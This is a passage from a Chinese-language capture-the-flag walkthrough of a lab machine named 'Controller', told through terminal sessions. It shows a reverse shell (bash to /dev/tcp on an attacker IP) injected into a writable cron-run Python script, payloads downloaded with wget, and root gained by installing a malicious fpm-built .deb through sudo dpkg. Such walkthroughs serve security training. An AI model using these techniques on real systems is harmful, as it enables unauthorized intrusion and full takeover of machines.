-rw-r--r-- 1 webservices webservices 3771 Feb 25 2020 .bashrc
drwxrwxr-x 3 webservices webservices 4096 Jun 27 2021 .local
-rw-r--r-- 1 webservices webservices 807 Feb 25 2020 .profile
-rw-rw-r-- 1 webservices webservices 75 Jun 27 2021 .selected_editor
-rw------- 1 webservices webservices 916 Jun 27 2021 .viminfo
-rw-rw-r-- 1 webservices webservices 14 Jun 27 2021 user.txt
(remote) webservices@controller:/home/webservices$ cat user.txt
............
(remote) webservices@controller:/home/webservices$ find / -perm -u=s -type f 2>/dev/null
/snap/core18/2074/bin/mount
/snap/core18/2074/bin/ping
/snap/core18/2074/bin/su
/snap/core18/2074/bin/umount
/snap/core18/2074/usr/bin/chfn
/snap/core18/2074/usr/bin/chsh
/snap/core18/2074/usr/bin/gpasswd
/snap/core18/2074/usr/bin/newgrp
/snap/core18/2074/usr/bin/passwd
/snap/core18/2074/usr/bin/sudo
/snap/core18/2074/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2074/usr/lib/openssh/ssh-keysign
/snap/core18/2829/bin/mount
/snap/core18/2829/bin/ping
/snap/core18/2829/bin/su
/snap/core18/2829/bin/umount
/snap/core18/2829/usr/bin/chfn
/snap/core18/2829/usr/bin/chsh
/snap/core18/2829/usr/bin/gpasswd
/snap/core18/2829/usr/bin/newgrp
/snap/core18/2829/usr/bin/passwd
/snap/core18/2829/usr/bin/sudo
/snap/core18/2829/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2829/usr/lib/openssh/ssh-keysign
/snap/snapd/21759/usr/lib/snapd/snap-confine
/snap/core20/2318/usr/bin/chfn
/snap/core20/2318/usr/bin/chsh
/snap/core20/2318/usr/bin/gpasswd
/snap/core20/2318/usr/bin/mount
/snap/core20/2318/usr/bin/newgrp
/snap/core20/2318/usr/bin/passwd
/snap/core20/2318/usr/bin/su
/snap/core20/2318/usr/bin/sudo
/snap/core20/2318/usr/bin/umount
/snap/core20/2318/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2318/usr/lib/openssh/ssh-keysign
/usr/sbin/sensible-mda
/usr/bin/at
/usr/bin/procmail
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/mount
/usr/bin/fusermount
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/ksu
/usr/bin/sudo
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device尝试使用at提权,但是失效了,上传pspy64监听:
(remote) webservices@controller:/home/webservices$ cd /tmp
(remote) webservices@controller:/tmp$ wget http://192.168.10.102:8888/lpspy64
(remote) webservices@controller:/tmp$ chmod +x lpspy64
(remote) webservices@controller:/tmp$ ./lpspy64
看一下这个文件:
(remote) webservices@controller:/tmp$ cat /opt/website.py
import socket
import sys
import os
scan = '127.0.0.1'
port = 80
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(1)
check = s.connect_ex((scan,port))
if check == 0:
os.system("echo 'website up'>> /opt/logs/log.txt")
else:
os.system("echo 'website down'>> /opt/logs/log.txt")
s.close
sys.exit(0)
(remote) webservices@controller:/tmp$ ls -la /opt/website.py
-rwxrwx--- 1 webservices server 317 Jun 27 2021 /opt/website.py存在可写权限,尝试反弹shell!
(remote) webservices@controller:/tmp$ nano /opt/website.py
(remote) webservices@controller:/tmp$ cat /opt/website.py
import socket
import sys
import os
os.system('bash -c "exec bash -i &>/dev/tcp/192.168.10.102/3456 <&1"')
scan = '127.0.0.1'
port = 80
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(1)
check = s.connect_ex((scan,port))
if check == 0:
os.system("echo 'website up'>> /opt/logs/log.txt")
else:
os.system("echo 'website down'>> /opt/logs/log.txt")
s.close
sys.exit(0)
dpkg提权root
参考:https://gtfobins.github.io/gtfobins/dpkg/#sudo

(remote) server@controller:/home/server$ sudo -l
Matching Defaults entries for server on controller:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User server may run the following commands on controller:
(root) NOPASSWD: /bin/dpkg -i *
(remote) server@controller:/home/server$ fpm
bash: fpm: command not found在kali上弄一下;
┌──(kali💀kali)-[~/temp/Controller]
└─$ TF=$(mktemp -d)
┌──(kali💀kali)-[~/temp/Controller]
└─$ echo 'exec /bin/bash' > $TF/x.sh
┌──(kali💀kali)-[~/temp/Controller]
└─$ fpm -n x -s dir -t deb -a all --before-install ./x.sh $TF
No such file (for before_install): "/home/kali/temp/Controller/x.sh" {:level=>:error}
/var/lib/gems/3.1.0/gems/fpm-1.15.1/lib/fpm/command.rb:460:in `read': No such file or directory @ rb_sysopen - /home/kali/temp/Controller/x.sh (Errno::ENOENT)
from /var/lib/gems/3.1.0/gems/fpm-1.15.1/lib/fpm/command.rb:460:in `block in execute'
from /var/lib/gems/3.1.0/gems/fpm-1.15.1/lib/fpm/command.rb:463:in `execute'
from /var/lib/gems/3.1.0/gems/clamp-1.0.1/lib/clamp/command.rb:68:in `run'
from /var/lib/gems/3.1.0/gems/fpm-1.15.1/lib/fpm/command.rb:591:in `run'
from /var/lib/gems/3.1.0/gems/clamp-1.0.1/lib/clamp/command.rb:133:in `run'
from /var/lib/gems/3.1.0/gems/fpm-1.15.1/bin/fpm:7:in `<top (required)>'
from /usr/local/bin/fpm:25:in `load'
from /usr/local/bin/fpm:25:in `<main>'
┌──(kali💀kali)-[~/temp/Controller]
└─$ fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF
Created package {:path=>"x_1.0_all.deb"}
┌──(kali💀kali)-[~/temp/Controller]
└─$ ls -la
total 36
drwxr-xr-x 4 kali kali 4096 Sep 5 01:58 .
drwxr-xr-x 129 kali kali 4096 Sep 4 23:09 ..
drwxr-xr-x 3 kali kali 4096 Sep 5 00:58 Chankro
drwxr-xr-x 4 kali kali 4096 Sep 5 00:50 dfunc-bypasser
-rw-r--r-- 1 kali kali 60 Sep 4 23:55 ping1.py
-rw-r--r-- 1 kali kali 69 Sep 5 00:04 ping2.py
-rw-r--r-- 1 kali kali 49 Sep 4 23:42 ping.py
-rw-r--r-- 1 kali kali 102 Sep 5 00:09 shell.py
-rw-r--r-- 1 kali kali 1096 Sep 5 01:58 x_1.0_all.deb传过去提权一下:
(remote) server@controller:/home/server$ cd /tmp
(remote) server@controller:/tmp$ wget http://192.168.10.102:8888/x_1.0_all.deb
--2024-09-05 06:00:47-- http://192.168.10.102:8888/x_1.0_all.deb
Connecting to 192.168.10.102:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1096 (1.1K) [application/vnd.debian.binary-package]
Saving to: ‘x_1.0_all.deb’
x_1.0_all.deb 100%[====================================================================================================>] 1.07K --.-KB/s in 0s
2024-09-05 06:00:47 (44.4 MB/s) - ‘x_1.0_all.deb’ saved [1096/1096]
(remote) server@controller:/tmp$ chmod 700 x_1.0_all.deb
(remote) server@controller:/tmp$ sudo dpkg -i x_1.0_all.deb
Selecting previously unselected package x.
(Reading database ... 76528 files and directories currently installed.)
Preparing to unpack x_1.0_all.deb ...
root@controller:/# cd ~
root@controller:~# ls -la
total 56
drwx------ 6 root root 4096 Jun 27 2021 .
drwxr-xr-x 20 root root 4096 Jun 27 2021 ..
lrwxrwxrwx 1 root root 9 Jun 27 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Jun 27 2021 .cache
drwxr-xr-x 3 root root 4096 Jun 27 2021 .local
-rw------- 1 root root 495 Jun 27 2021 .mysql_history
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 75 Jun 27 2021 .selected_editor
drwx------ 2 root root 4096 Jun 27 2021 .ssh
-rw------- 1 root root 10710 Jun 27 2021 .viminfo
-rw-r--r-- 1 root root 24 Jun 27 2021 root.txt
drwxr-xr-x 3 root root 4096 Jun 27 2021 snap
参考
https://www.youtube.com/watch?v=wXnUaOHGZXk
https://www.bilibili.com/video/BV1AM4m1f7LT/
https://raw.githubusercontent.com/CooLaToS/wt/main/Controller





